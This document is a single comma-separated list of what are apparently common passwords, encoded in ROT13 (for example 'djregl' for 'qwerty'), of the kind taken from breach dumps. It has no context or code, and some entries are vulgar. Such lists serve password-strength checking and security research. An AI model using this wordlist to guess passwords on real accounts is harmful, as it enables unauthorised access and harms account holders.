yx87,qnavry7,gurfvzf3,444111,ovfuxrx,nsevxn2002,gbol22,1fcrrql,qnvfuv,2puvyqera,nsebzna,ddddjjjj,byqfxbby,unjnv,i55555,flaqvpng,chxvznx,snangvx,gvtre5,cnexre01,oev5xri6,gvzrkk,jnegohet,ybir55,rpbffr,lryran03,znqvavan,uvtujnl1,husqojsts,xnehan,ohuwislom,jnyyvr,46naq2,xunyvs,rhebc,dnm123jfk456,oboolobo,jbysbar,snyybhgobl,znaavat18,fphon10,fpuahss,vungrlbh1,yvaqnz,fnen123,cbcpbe,snyyratha,qvivar1,zbagoynap,djregl8,ebbarl10,ebnqentr,oregvr1,yngvahf,yrkhfvf,eusisawupe,bcrytg,uvgzr,ntngxn,1lnznun,qzskuxwh,vznybfre,zvpuryy1,fo211fg,fvyire22,ybpxrqhc,naqerj9,zbavpn01,fnfflpng,qfbojvpx,gvaebbs,pgeugalw,ohygnpb,eusplwmupe,nnnnffff,14ff88,wbnaar1,zbznaqqnq,nuwxwqs,lryufn,mvcqevir,gryrfpbc,500600,1frkfrk,snpvny1,zbgneb,511647,fgbare1,grzhwva,ryrcunag1,terngzna,ubarl69,xbpvnx,hxdzjuw6,nygrmmn,phzdhng,mvccbf,xbagvxv,123znk,nygrp1,ovovtba,gbagbf,dnmfrj,abcnfnena,zvyvgne,fhcengg,btynyn,xbonlnfu,ntngur,lnjrgnt,qbtf1,psvrxzes,zrtna123,wnzrfqrn,cbebfrabx,gvtre23,oretre1,uryyb11,frrznaa,fghaare1,jnyxre2,vzvffh,wnonev,zvasq,ybyyby12,uwisl,1-bpg,fgwbuaf,2278124d,123456789djre,nyrk1983,tybjjbez,puvpub,znyyneqf,oyhrqrivy,rkcybere1,543211,pnfvgn,1gvzr,ynpurfvf,nyrk1982,nveobea1,qhorfbe,punatn,yvmmvr1,pncgnvax,fbpbby,ovqhyr,znepu23,1861oee,x.ywkes,jngpubhg,sbgmr,1oevna,xrxfn2,nnnn1122,zngevz,cebivqvna,cevinqb,qernzr,zreel1,nertqbar,qnivqg,abhabhe,gjragl2,cynl2jva,negpnfg2,mbagvx,552255,fuvg1,fyhttl,552861,qe8350,oebbmr,nycun69,guhaqre6,xnzryvn2011,pnyro123,zzkkzz,wnzrfu,ysloxwq,125267,125000,124536,oyvff1,qqqfff,vaqbarfv,obo69,123888,gtxokstl,trene,gurznpx,uvwbqrchgn,tbbq4abj,qqq123,pyx430,xnynfu,gbyxvra1,132sberire,oynpxo,jungvf,f1f2f3f4,ybyxva09,lnznune,48a25epp,qwgvrfgb,111222333444555,ovtohyy,oynqr55,pbbyoerr,xryfr,vpujvyy,lnznun12,fnxvp,ororgb,xngbbz,qbaxr,fnune,jnuvar,645202,tbq666,oreav,fgnejbbq,whar15,fbabvb,gvzr123,yyorna,qrnqfbhy,ynmneri,pqgas,xflhfun,znqnepubq,grpuavx,wnzrfl,4fcrrq,grabefnk,yrtfubj,lbfuv1,puevfoy,44r3roqn,gensnytn,urngure7,frensvzn,snibevgr4,unirsha1,jbyir,55555e,wnzrf13,abferqan,obqrna,wyrggvre,obeenpub,zvpxnry,znevahf,oehgh,fjrrg666,xvobet,ebyyebpx,wnpxfba6,znpebff1,bhfbbare,9085084232,gnxrzr,123djnfmk,sverqrcg,isesuwq,wnpxsebf,123456789000,oevnar,pbbxvr11,onol22,obool18,tebzbin,flfgrzbsnqbja,znegva01,fvyire01,cvznbh,qneguznhy,uvwvak,pbzzb,purpu,fxlzna,fhafr,2ieq6,iynqvzvebian,hguislom,avpbyr01,xerxre,obob1,i123456789,rekgto,zrrgbb,qenxpnc,isis12,zvfvrx1,ohgnar,argjbex2,sylref99,evbtenaq,wraalx,r12345,fcvaar,ninyba11,ybirwbar,fghqra,znvag,cbefpur2,djregl100,punzorey,oyhrqbt1,fhatnz,whfg4h,naqerj23,fhzzre22,yhqvp,zhfvpybire,nthvy,orneqbt1,yvoregva,cvccb1,wbfryvg,cngvgb,ovtoregu,qvtyre,flqarr,wbpxfgen,cbbcb,wnf4na,anfgln123,cebsvy,shrffr,qrsnhyg1,gvgna2,zraqbm,xcpbstf,nanzvxn,oevyyb021,obzorezna,thvgne69,yngpuvat,69chffl,oyhrf2,curytr,avawn123,z7a56kb,djregnfq,nyrk1976,phaavatu,rfgeryn,tynqonpu,znevyyvba,zvxr2000,258046,olcbc,zhssvazna,xq5396o,mrenghy,qwxkojs,wbua77,fvtzn2,1yvaqn,fryhe,erccrc,dhnegm1,grra1,serrpyhf,fcbbx1,xhqbf4rire,pyvgevat,frkvarff,oyhzcxva,znpobbx,gvyrzna,pragen,rfpnsybjar,cragnoyr,funag,tenccn,mireri,1nyoreg,ybzzrefr,pbssrr11,777123,cbyxvyb,zhccrg1,nyrk74,yxwutsqfnmk,byrfvpn,ncevy14,on25547,fbhguf,wnfzv,nenfuv,fzvyr2,2401crqeb,zlonor,nyrk111,dhvagnva,cvzc1,gqrve8o2,znxraan,122333444455555,%r2%82%np,gbbgfvr1,cnff111,mndkfj123,txsqslog,pasaopaoes,hfreznar,vybirlbh12,uneq69,bfnfhan,svertbq,neivaq,onobpuxn,xvff123,pbbxvr123,whyvr123,xnznxnmv,qlyna2,223355,gnathl,aougdn,gvttre13,ghool1,znxniry,nfqsyxw,fnzob1,zbababxr,zvpxrlf,tnlthl,jva123,terra33,jpeskgitowl,ovtfznyy,1arjyvsr,pybir,onolsnp,ovtjnirf,znzn1970,fubpxjni,1sevqnl,onffrl,lneqqbt,pbqrerq1,ivpgbel7,ovtevpx,xenpxre,thysfger,puevf200,fhaonaan,oreghmmv,ortrzbgvx,xhbyrzn,cbaqhf,qrfgvarr,123456789mm,novbqha,sybcfl,nznqrhfcgspbe,trebavz,lttqenfv,pbagrk,qnavry6,fhpx1,nqbavf1,zbbern,ry345612,s22encgbe,zbivrohs,enhapul,6043qxs,mkpioaz123456789,revp11,qrnqzbva,engvht,abfyvj,snaavrf,qnaab,888889,oynax1,zvxrl2,thyyvg,gube99,znzvln,byyvro,gubgu,qnttre1,jrofbyhgvbaffh,obaxre,cevir,1346798520,03038,d1234d,zbzzl2,pbagnk,muvcb,tjraqbyv,tbguvp1,1234562000,ybirqvpx,tvofb,qvtvgny2,fcnpr199,o26354,987654123,tbyvir,frevbhf1,cvixbb,orggre1,824358553,794613258,angn1980,ybtbhg,svfucbaq,ohggff,fdhvqyl,tbbq4zr,erqfbk19,wubaal,mfr45eqk,zngevkkk,ubarl12,enzvan,213546879,zbgmneg,snyy99,arjfcncr,xvyyvg,tvzcl,cubgbjvm,byrfwn,gurohf,znepb123,147852963,orqoht,147369258,uryyobhaq,twtwkes,123987456,ybiruheg,svir55,unzzre01,1234554321n,nyvan2011,crccvab,nat238,dhrfgbe,112358132,nyvan1994,nyvan1998,zbarl77,obowbarf,nvtrevz,perffvqn,znqnyran,420fzbxr,gvapunve,enira13,zbbfre,znhevp,ybiroh,nqvqnf69,xelcgba1,1111112,ybiryvar,qviva,ibfubq,zvpunryz,pbpbggr,toxohuoi,76689295,xryylw,eubaqn1,fjrrgh70,fgrnzsbehzf,trrdhr,abgurer,124p41,dhvkbgvp,fgrnz181,1169900,esptgupeod,esioxz,frkfghss,1231230,qwpgiz,ebpxfgne1,shyunzsp,ourpoe,esagls,dhvxfvyi,56836803,wrqvznfgre,cnatvg,tsuwxz777,gbpbby,1237654,fgryyn12,55378008,19216811,cbggr,sraqre12,zbegnyxbzong,onyy1,ahqrtvey,cnynpr22,enggenc,qrorref,yvpxchffl,wvzzl6,abg4h2p,jreg12,ovtwhttf,fnqbznfb,1357924,312znf,ynfre123,nezvavn,oenasbeq,pbnfgvr,zezbwb,19801982,fpbgg11,onanna123,vaterf,300mkgg,ubbgref6,fjrrgvrf,19821983,19831985,19833891,fvaasrva,jrypbzr4,jvaare69,xvyyrezna,gnpulba,gvter1,alzrgf1,xnatby,znegvarg,fbbgl1,19921993,789djr,unefvatu,1597535,gurpbhag,cunagbz3,36985214,yhxnf123,117711,cnxvfgna1,znqznk11,jvyybj01,19932916,shpxre12,syuepv,bcryntvyn,gurjbeq,nfuyrl24,gvttre3,penmlw,encvqr,qrnqsvfu,nyynan,31359092,fnfun1993,fnaqref2,qvfpzna,mnd!2jfk,obvyrezn,zvpxrl69,wnzrft,onolob,wnpxfba9,bevba7,nyvan2010,vaqvra,oerrmr1,ngrnfr,jnefcvgr,onmbatnm,1prygvp,nfthneq,zltny,svgmtren,1frperg,qhxr33,plxybar,qvcnfphp,cbgncbi,1rfpbone2,p0y0enq0,xxv177ux,1yvggyr,znpbaqb,ivpgbevln,crgre7,erq666,jvafgba6,xy?oraunia,zharpn,wnpxzr,wraana,uncclyvsr,nz4u39q8au,obqlohvy,201980,qhgpuvr,ovttnzr,yncb4xn,enhpura,oynpx10,syndhvg,jngre12,31021364,pbzznaq2,ynvagu88,znmqnzk5,glcuba,pbyva123,epsuysp,djnfmk11,t0njnl,enzve,qvrfvenr,unpxrq1,prffan1,jbbqsvfu,ravtzn2,cdae67j5,bqtrm8w3,tevfbh,uvurryf,5tgtvnkz,2580258,bubgavx,genafvgf,dhnpxref,frewvx,znxramvr,zqztngrj,oelnan,fhcrezna12,zryyl,ybxvg,gurtbq,fyvpxbar,sha4nyy,argcnff,craubefr,1pbbcre,aflap,nfqnfq22,bgurefvqr,ubarlqbt,ureovr1,puvcuv,cebtubhfr,y0aq0a,funtt,fryrpg1,sebfg1996,pnfcre123,pbhage,zntvpung,terngmlb,wlbguv,3ornef,gursyl,avxxvgn,stwpawx,avgebf,ubealf,fna123,yvtugfcr,znfybin,xvzore1,arjlbex2,fcnzzz,zvxrwbar,chzcx1a,oehvfre1,onpbaf,ceryhqr9,obbqvr,qentba4,xraargu2,ybir98,cbjre5,lbqhqr,chzon,guvayvar,oyhr30,frkklow,2qhzo2yvir,zngg21,sbefnyr,1pnebyva,vaabin,vyvxrcbea,eotgxwq,n1f2q3s,jh9942,ehsshf,oynpxobb,djregl999,qenpb1,znepryva,uvqrxv,traqnys,geriba,fnenun,pnegzra,lwuoxzpe,gvzr2tb,snapyho,ynqqre1,puvaav,6942987,havgrq99,yvaqnp,dhnqen,cnbyvg,znvafger,ornab002,yvapbya7,oryyraq,nabzvr,8520456,onatnybe,tbbqfghss,pureabi,fgrcnfuxn,thyyn,zvxr007,senffr,uneyrl03,bzavfynfu,8538622,znelwna,fnfun2011,tvarbx,8807031,ubeavre,tbcvangu,cevaprfvg,oqe529,tbqbja,obffynql,unxnbar,1djr2,znqzna1,wbfuhn11,ybirtnzr,onlnzba,wrqv01,fghcvq12,fcbeg123,nnn666,gbal44,pbyyrpg1,puneyvrz,puvznven,pk18xn,geevz777,puhpxq,gurqernz,erqfbk99,tbbqzbeavat,qrygn88,vybirlbh11,arjyvsr2,svtinz,puvpntb3,wnfbax,12djre,9875321,yrfgng1,fngpbz,pbaqvgvb,pncev50,fnlnxn,9933162,gehaxf1,puvatn,fabbpu,nyrknaq1,svaqhf,cbrxvr,psqols,xrivaq,zvxr1969,sver13,yrsgvr,ovtghan,puvaah,fvyrapr1,prybf1,oynpxqen,nyrk24,tstsvs,2obbof,unccl8,rabyntnl,fngnavi1993,gheare1,qlynaf,crhtrb,fnfun1994,ubccry,pbaab,zbbafubg,fnagn234,zrvfgre1,008800,unanxb,gerr123,djrenf,tsvglzes,erttvr31,nhthfg29,fhcreg,wbfuhn10,nxnqrzvn,toywusp,mbeeb123,angunyvn,erqfbk12,uscqwy,zvfuznfu,abxvnr51,allnaxrrf,gh190022,fgebatob,abar1,abg4h2ab,xngvr2,cbcneg,uneyrdhv,fnagna,zvpuny1,1gurebpx,fperjh,pflrxzes,byrzvff1,glerfr,ubbcyr,fhafuva1,phpvan,fgneonfr,gbcfurys,sbfgrk,pnyvsbeavn1,pnfgyr1,flznagrp,cvccbyb,ononer,gheagnoy,1natryn,zbb123,vcigro,tbtbys,nyrk88,plpyr1,znkvr1,cunfr2,fryuhefg,sheavghe,fnzsbk,sebzirezvar,fund34,tngbef96,pncgnva2,qrybatr,gbzngbr,ovfbhf,mkpioazn,tynpvhf,cvarnccyr1,pnaaryyr,tnavony,zxb09vwa,cnenxynfg1974,uboorf12,crggl43,negrzn,whavbe8,zlybire,1234567890q,sngny1gl,cebfgerrg,crehna,10020,anqln,pnhgvba1,znebpnf,punary5,fhzzre08,zrgny123,111ybk,fpencl,gungthl,rqqvr666,jnfuvatgb,lnaavf,zvaarfbgn_uc,yhpxl4,cynlobl6,anhzbin,nmmheeb,cngng,qnyr33,cn55jq,fcrrqfgre,mrznabin,fnenug,arjgb,gbal22,dfprfm,nexnql,1byvire,qrngu6,ixsjk046,nagvsynt,fgnatf,wms7ds2r,oevnac,sbmml,pbql123,fgnegerx1,lbqn123,zhepvryn,genonwb,yioauogqs,pnanevb,syvcre,nqebvg,urael5,tbqhpxf,cncvehf,nyfxqw,fbppre6,88zvxr,tbtrggre,gnarybea,qbaxvat,znexl1,yrrqfh,onqzbsb,ny1916,jrgqbt,nxzneny,cnyyrg,ncevy24,xvyyre00,arfgrebin,ehtol123,pbssrr12,oebjfrhv,enyyvneg,cnvtbj,pnytnel1,nezlzna,igyqgygq,sebqb2,sekgto,vnzovtny,oraab,wnlgrr,2ubg4lbh,nfxne,ovtgrr,oeragjbb,cnyynqva,rqqvr2,ny1916j,ubebfub,ragenqn,vybirgvgf,iragher1,qentba19,wnlqr,puhinx,wnzrfy,sme600,oenaqba8,iwdiou,fabjony,fangpu1,ot6awbxs,chqqre,xnebyva,pnaqbb,cshsyes,fngpury1,znagrpn,xubatovrg,pevggre1,cnegevqt,fxlpynq,ovtqba,tvatre69,oenir1,nagubal4,fcvaanxr,puvanqby,cnffbhg,pbpuvab,avccyrf1,15058,ybcrfx,fvksyntf,yybb999,cnexurnq,oernxqnapr,pvn123,svqbqvqb,lhvger12,sbbrl,negrz1995,tnlnguev,zrqva,abaqevirefvt,y12345,oenib7,unccl13,xnmhln,pnzfgre,nyrk1998,yhpxll,mvcpbqr,qvmmyr,obngvat1,bchfbar,arjcnffj,zbivrf23,xnzvxnmv,mncngb,oneg316,pbjoblf0,pbefnve1,xvatfuvg,ubgqbt12,ebylng,u200fiez,djregl4,obbsre,euglygxz,puevf999,inm21074,fvzsrebcby,cvgobff,ybir3,oevgnavn,gnalfuxn,oenhfr,123djregl123,norvyyr,zbfpbj1,vyxnri,znahg,cebprff1,vargpst,qentba05,sbegxabk,pnfgvyy,elaare,zezvxr,xbnynf,wrrohf,fgbpxcbe,ybatzna,whnacnoy,pnvzna,ebyrcynl,wrerzv,26058,cebqbwb,002200,zntvpny1,oynpx5,oiytnev,qbbtvr1,pougdn,znuvan,n1f2q3s4t5u6,woyceb,hfzp01,ovfzvynu,thvgne01,ncevy9,fnagnan1,1234nn,zbaxrl14,fbebxva,rina1,qbbuna,navznyfrk,csdkglwe,qvzvgel,pngpuzr,puryyb,fvyirepu,tybpx45,qbtyrt,yvgrfcrr,aveinan9,crlgba18,nylqne,jneunzre,vyhizr,fvt229,zvabgnie,ybomvx,wnpx23,ohfujnpx,bayva,sbbgonyy123,wbfuhn5,srqrebi,jvagre2,ovtznk,shsaseuopao,uscyqsauo,1qnxbgn,s56307,puvczbax,4avpx8,cenyvar,iouwu123,xvat11,22gnatb,trzvav12,fgerrg1,77879,qbbqyroh,ubzlnx,165432,puhyhguh,gevkv,xneyvgb,fnybz,ervfra,pqgaxmkwe,cbbxvr11,gerzraqb,funmnnz,jrypbzr0,00000gl,crrjrr51,cvmmyr,tvyrnq,olqnaq,fneine,hcfxveg,yrtraqf1,serrjnl1,grrashpx,enatre9,qnexsver,qslzes,uhag0802,whfgzr1,ohssl1zn,1uneel,671sfn75lg,oheesbbg,ohqfgre,cn437gh,wvzzlc,nyvan2006,znynpba,puneyvmr,ryjnl1,serr12,fhzzre02,tnqvan,znanen,tbzre1,1pnffvr,fnawn,xvfhyln,zbarl3,chwbyf,sbeq50,zvqvynaq,ghetn,benatr6,qrzrgevh,sernxobl,bebfvr1,enqvb123,bcra12,ishscol,zhfgrx,puevf33,navzrf,zrvyvat,agugiwe,wnfzvar9,tsqxwq,byvtneu,znevzne,puvpntb9,.xmves,ohtfftho,fnzhenvk,wnpxvr01,cvzcwhvp,znpqnq,pntvin,ireabfg,jvyylobl,slawlwqs,gnool1,cevirg123,gbeerf9,erglcr,oyhrebbz,enira11,d12jr3,nyrk1989,oevatvgba,evqrerq,xnerygwr,bj8wgpf8g,pvppvn,tbavaref,pbhagelo,24688642,pbivatgb,24861793,orloynqr,ivxva,onqoblm,jynsvtn,jnyfgvo,zvenaq,arrqnwbo,puybrf,onyngba,xocsqgas,serlwn,obaq9007,tnoevry12,fgbezoev,ubyyntr,ybir4rir,srabzrab,qnexavgr,qentfgne,xlyr123,zvysuhagre,zn123123123,fnzvn,tuvfynva,raevdhr1,srevra12,kwl6721,angnyvr2,ertyvffr,jvyfba2,jrfxre,ebfrohq7,nznmba1,eborege,eblxrnar,kgpagu,znzngngn,penmlp,zvxvr,fninanu,oybjwbo69,wnpxvr2,sbegl1,1pbssrr,suolwkes,ohoonu,tbgrnz,unpxrqvg,evfxl1,ybtbss,u397caie,ohpx13,eboreg23,oebap,fg123fg,tbqsyrfu,cbeabt,vnzxvat,pvfpb69,frcgvrzoe,qnyr38,mubatthb,gvoone,cnagure9,ohssn1,ovtwbua1,zlchccl,iruislpe,ncevy16,fuvccb,sver1234,terra15,d123123,thatnqva,fgrirt,byvivre1,puvanfxv,zntabyv,snvgul,fgbez12,gbnqsebt,cnhy99,78791,nhthfg20,nhgbzngv,fdhvegyr,purrml,cbfvgnab,oheoba,ahaln,yyrocznp,xvzzv,ghegyr2,nyna123,cebxhebe,ivbyva1,qherk,chffltny,ivfvbane,gevpx1,puvpxra6,29024,cybjobl,esloerxf,vzohr,fnfun13,jntare1,ivgnybtl,pslzes,gurceb,26028,tbeohabi,qiqpbz,yrgzrva5,qhqre,snfgsha,cebava,yvoen1,pbaare1,uneyrl20,fgvaxre1,20068,20038,nzvgrpu,flbhat,qhtjnl,18068,jrypbzr7,wvzzlcnt,nanfgnpv,xnsxn1,csusarpaus,pngfff,pnzchf100,funzny,anpub1,sver12,ivxvatf2,oenfvy1,enatrebire,zbunzzn,crerfirg,14058,pbpbzb,nyvban,14038,djnfre,ivxrf,poxzqs,fxloyhr1,bh81234,tbbqybir,qsxzygisu,108888,ebnzre,cvaxl2,fgngvp1,mkpi4321,onezra,ebpx22,furyol2,zbetnaf,1whavbe,cnfjbeq1,ybtwnz,svsgl5,auseawuopa,punqql,cuvyyv,arzrfvf2,vatravre,qwxewq,enatre3,nvxzna8,xabgurnq,qnqql69,ybir007,iflguo,sbeq350,gvtre00,eraehg,bjra11,raretl12,znepu14,nyran123,eboreg19,pnevfzn,benatr22,zhecul11,cbqnebx,cebmnx,xstrves,jbys13,ylqvn1,funmmn,cnenfun,nxvzbi,gboovr,cvybgr,urngure4,onfgre,yrbarf,tmaskwe,zrtnzn,987654321t,ohyytbq,obkfgre1,zvaxrl,jbzongf,iretvy,pbyrtvngn,yvapby,fzbbgur,cevqr1,pnejnfu1,yngeryy,objyvat3,slyugd123,cvpxjvpx,rvqre,ohooyrobk,ohaavrf1,ybdhvg,fyvccre1,ahgfnp,chevan,kghgqsus,cybxvwh,1dnmkf,huwclfd,mkpionfqst,rawbl1,1chzcxva,cunagbz7,znzn22,fjbeqfzn,jbaqreoe,qbtqnlf,zvyxre,h23456,fvyina,qsxguoe,fyntryfr,lrnuzna,gjbguerr,obfgba11,jbys100,qnaalt,gebyy1,slawl123,tuopasq,osgrfg,onyyfqrrc,oboolbee,nycunfvt,pppqrzb,sver123,abejrfg,pynver2,nhthfg10,ygu1108,ceboyrznf,fncvgb,nyrk06,1ehfgl,znppbz,tbvevfu1,bulrf,okqhzo,anovyn,obborne1,enoovg69,cevapvc,nyrkfnaqre,geninvy,punagny1,qbtttl,terracrn,qvnoyb69,nyrk2009,oretra09,crggvpbn,pynffr,prvyvqu,iynq2011,xnznxvev,yhpvqvgl,dnm321,puvyrab,prksus,99enatre,zpvgen,rfgbccry,ibyibf60,pnegre80,jrocnff,grzc12,gbhnert,sptouol,ohoon8,fhavgun,200190eh,ovgpu2,funqbj23,vyhivg,avpbyr0,ehora1,avxxv69,ohgggg,fubpxre1,fbhfpurs,ybcbgbx01,xnagbg,pbefnab,psasls,evireng,znxnyh,fjncan,nyy4h9,pqgaxsl,agxgtrcoe,ebanyqb99,gubznfw,ozj540v,puevfj,obbzon,bcra321,m1k2p3i4o5a6z7,tnivbgn,vprzna44,sebfln,puevf100,puevf24,pbfrggr,pyrnejng,zvpnry,obbtlzna,chffl9,pnzhf1,puhzcl,urppeod,xbabcyln,purfgre8,fpbbgre5,tuwtshslys,tvbggb,xbbyxng,mreb000,obavgn1,pxsyeod,w1964,znaqbt,18a28a24n,erabo,urnq1,furetne,evatb123,gnavgn,frk4serr,wbuaal12,unyoreq,erqqrivyf,ovbybt,qvyyvatr,sngo0l,p00cre,ulcreyvg,jnyynpr2,fcrnef1,ivgnzvar,ohurves,fybobqn,nyxnfu,zbbzna,znevba1,nefrany7,fhaqre,abxvn5610,rqvsvre,cvccbar,slsawxzgqok,shwvzb,crcfv12,xhyvxbin,obyng,qhrggb,qnvzba,znqqbt01,gvzbfuxn,rmzbarl,qrfqrzba,purfgref,nvqra,uhthrf,cngevpx5,nvxzna08,eboreg4,ebravpx,alenatre,jevgre1,36169544,sbkzhyqre,118801,xhggre,funfunax,wnzwne,118811,119955,nfcvevan,qvaxhf,1fnvybe,anytrar,19891959,fanes,nyyvr1,penpxl,erfvcfn,45678912,xrzrebib,19841989,argjner1,nyuvzvx,19801984,avpbyr123,19761977,51501984,znynxn1,zbagryyn,crnpushm,wrgueb1,plcerff1,uraxvr,ubyqba,rfzvgu,55443322,1sevraq,dhvdhr,onaqvpbbg,fgngvfgvxn,terng123,qrngu13,hpug36,znfgre4,67899876,obofzvgu,avxxb1,we1234,uvyynel1,78978978,efgheob,ymymqspm,oybbqyhfg,funqbj00,fxntra,onzovan,lhzzvrf,88887777,91328378,znggurj4,vgqbrf,98256518,102938475,nyvan2002,123123789,shonerq,qnaalf,123456321,avxvsbe,fhpx69,arjzrkvpb,fphonzna,euopao,svsasl,chssqnqq,159357852,qgurlkoe,gurzna22,212009164,cebube,fuveyr,awv90bxz,arjzrqvn,tbbfr5,ebzn1995,yrgffrr,vprzna11,nxfnan,jverahg,cvzcqnql,1212312121,gnzcyvre,cryvpna1,qbzbqrqbib,1928374655,svpgvba6,qhpxcbaq,loerpm,gujnpx,bargjb34,thafzvgu,zheculqb,snyybhg1,fcrpger1,wnoorejb,wtwrfd,gheob6,obob12,erqelqre,oynpxchf,ryran1971,qnavybin,nagbva,obob1234,obobo,obooboob,qrna1,222222n,wrfhftbq,zngg23,zhfvpny1,qnexzntr,ybccby,jreerj,wbfrcun,erory12,gbfuxn,tnqsyl,unjxjbbq,nyvan12,qabzlne,frknqqvpg,qnatvg,pbby23,lbpenpx,nepuvzrq,snebhx,ausxmxm,yvaqnybh,111mmmmm,tuwngppwu,jrgurcrbcyr,z123456789,jbjfref,xoxokes,ohyyqbt5,z_ebrfry,fvffvavg,lnzbba6,123rjdnfq,qnatry,zvehibe79,xnlgrr,snypba7,onaqvg11,qbgarg,qnaavv,nefrany9,zvngnzk5,1gebhoyr,fgevc4zr,qbtcvyr,frklerq1,ewqsxgqs,tbbtyr10,fubegzna,pelfgny7,njrfbzr123,pbjqbt,unehxn,oveguqnl28,wvggre,qvnobyvx,obbzre12,qxavtug,oyhrjngr,ubpxrl123,pez0624,oyhroblf,jvyyl123,whzchc,tbbtyr2,pboen777,yynorfno,ivprybeq,ubccre1,treelore,erzznu,w10r5q4,ddddddj,nthfgv,ser_nx8lw,anuyvx,erqebova,fpbgg3,rcfba1,qhzcl,ohaqnb,navbyrx,ubyn123,wretraf,vgfnfrperg,znkfnz,oyhryvtug,zbhagnv1,obatjngre,1ybaqba,crccre14,serrhfr,qrerxf,djrdj,sbeqtg40,esusqsl,envqre12,uhaaloha,pbzcnp,fcyvpre,zrtnzba,ghsstbat,tlzanfg1,ohggre11,zbqnqql,jncoof_1,qnaqryvb,fbppre77,tuwaoqwpawmlog,123klv2,svfurnq,k002gc00,jubqnzna,555nnn,bhffnzn,oehabqbt,grpuavpv,czgtwaoy,dpkqj8el,fpujrqra,erqfbk3,gueboore,pbyyrpgb,wncna10,qoz123qz,uryyubha,grpu1,qrnqmbar,xnuyna,jbys123,qrguxybx,kmfnjd,ovtthl1,ploegup,punaqyr,ohpx01,dd123123,frpergn,jvyyvnzf1,p32649135,qrygn12,synfu33,123wbxre,fcnprwnz,cbybcb,ubylpenc,qnzna1,ghzzlorq,svanapvn,ahfeng,rhebyvar,zntvpbar,wvzxvex,nzrevgrp,qnavry26,friraa,gbcnmm,xvatcvaf,qvzn1991,znpqbt,fcrapre5,bv812,trbsser,zhfvp11,onssyr,123569,hfntv,pnffvbcr,cbyyn,yvypebjr,gurpnxrvfnyvr,iouwaqwugj,igubxvrf,byqznaf,fbcuvr01,tubfgre,craal2,129834,ybphghf1,zrrfun,zntvx,wreel69,qnqqlftvey,vebaqrfx,naqerl12,wnfzvar123,ircfesla,yvxrfqvpx,1nppbeq,wrgobng,tensvk,gbzhpu,fubjvg,cebgbmbn,zbfvnf98,gnohergxn,oynmr420,rfrava,nany69,mui84xi,chvffnag,puneyrf0,nvfujneln,onolyba6,ovggre1,yravan,enyrvtu1,yrpung,npprff01,xnzvyxn,slawl,fcnexcyh,qnvfl3112,pubccr,mbbgfhvg,1234567w,eholebfr,tbevyyn9,avtugfunqr,nygreangvin,ptusqwkloe,fahttyrf1,10121i,ibin1992,yrbaneqb1,qnir2,znggurjq,isusaoe,1986zrgf,abohyy,onpnyy,zrkvpna1,whnawb,znsvn1,obbzre22,fblyrag,rqjneqf1,wbeqna10,oynpxjvq,nyrk86,trzvav13,yhane2,qpgipwpsaz,znynxv,cyhttre,rntyrf11,fansh2,1furyyl,pvagnxh,unaanu22,goveq1,znxf5843,vevfu88,ubzre22,nznebx,sxgepslyuwqs,yvapbya2,nprff,ter69xvx,arrq4fcrrq,uvtugrpu,pber2qhb,oyhag1,hoyuwtwloes,qentba33,1nhgbcnf,nhgbcnf1,jjjj1,15935746,qnavry20,2500nn,znffvz,1ttttttt,96sbeq,uneqpbe1,pboen5,oynpxqentba,ibina_yg,bebpuvzneh,uwyoagxo,djreglhvbc12,gnyyra,cnenqbxf,sebmrasvfu,tuwhusiiopa,treev1,ahttrgg,pnzvyvg,qbevtug,genaf1,freran1,pngpu2,oxzlru,sverfgba,nsuisjgqa,checyr3,svther8,shpxln,fpnzc1,ynenawn,bagurbhgfvqr,ybhvf123,lryybj7,zbbajnyx,zrephel2,gbyxrva,envqr,nzraen,n13579,qenaero,5150iu,unevfu,genpxfgn,frkxvat,bmmzbfvf,xngvrr,nybzne,zngevk19,urnqebbz,wnuybir,evatqvat,ncbyyb8,132546,132613,12345672000,fnerggn,135798,136666,gubznf7,136913,bargjbguerr,ubpxrl33,pnyvqn,arsregvg,ovgjvfr,gnvyubbx,obbc4,xstrpoe,ohwuzohwuz,zrgny69,gurqnex,zrgrbeb,sryvpvn1,ubhfr12,gvahivry,vfgvan,inm2105,cvzc13,gbbysna,avan1,ghrfqnl2,znkzbgvirf,ytxc500,ybpxfyrl,gerrpu,qneyvat1,xhenzn,nzvaxn,enzva,erqurq,qnmmyre,wntre1,fgcvyvbg,pneqzna,esiglz,purrfre,14314314,cnenzbha,fnzpng,cyhzcl,fgvssvr,ifnwlwe,cnangun,ddd777,pne12345,098cbv,nfqmk,xrrtna1,sheryvfr,xnyvsbeavn,iouwpxsq,ornfg123,mpsismxrkvsm,uneel5,1oveqvr,96328v,rfpbyn,rkgen330,urael12,tsuslwdm,14h2ai,znk1234,grzcyne1,1qnir,02588520,pngeva,cnatbyva,zneunon,yngva1,nzbepvgb,qnir22,rfpncr1,nqinapr1,lnfhuveb,tercj,zrrgzr,benatr01,rearf,reqan,mfreta,anhgvpn1,whfgvao,fbhaqjni,zvnfzn,tert78,anqvar1,frkznq,ybironol,cebzb1,rkpry1,onolf,qentbazn,pnzel1,fbaarafpurva,snebbd,jnmmxncevirg,zntny,xngvanf,ryivf99,erqfbk24,ebbarl1,puvrsl,crttlf,nyvri,cvyfhat,zhqura,qbagqbvg,qraavf12,fhcrepny,raretvn,onyyfbhg,shabar,pynhqvh,oebja2,nzbpb,qnoy1125,cuvybf,twqgxoagxz,freirggr,13571113,juvmmre,abyyvr,13467982,hcvgre,12fgevat,oyhrwnl1,fvyxvr,jvyyvnz4,xbfgn1,143333,pbaabe12,fhfgnaba,06068,pbecbeng,ffanxr,ynhevgn,xvat10,gnubrf,nefrany123,fncngb,puneyrff,wrnaznep,yrirag,nytrevr,znevar21,wrggnf,jvafbzr,qpgitocys,1701no,kkkc455j0eq5,yyyyyyy1,bbbbbbb1,zbanyvf,xbhsnk32,nanfgnfln,qrohttre,fnevgn2,wnfba69,hsxkwlwe,twypasqs,1wreel,qnavry10,onyvabe,frkxvggra,qrngu2,djregnfqstmkpio,f9gr949s,irtrgn1,flfzna,znkknz,qvznovyna,zbbbfr,vybirgvg,whar23,vyyrfg,qbrfvg,znzbh,nool12,ybatwhzc,genafnyc,zbqrengb,yvggyrthl,zntevggr,qvyabmn,unjnvvthl,jvaovt,arzvebss,xbxnvar,nqzven,zlrznvy,qernz2,oebjarlrf,qrfgval7,qentbaff,fhpxzr1,nfn123,naqenavx,fhpxrz,syrfuobg,qnaqvr,gvzzlf,fpvgen,gvzqbt,unforra,thrfff,fzryylsr,nenpuar,qrhgfpuy,uneyrl88,oveguqnl27,abobql1,cncnfzhe,ubzr1,wban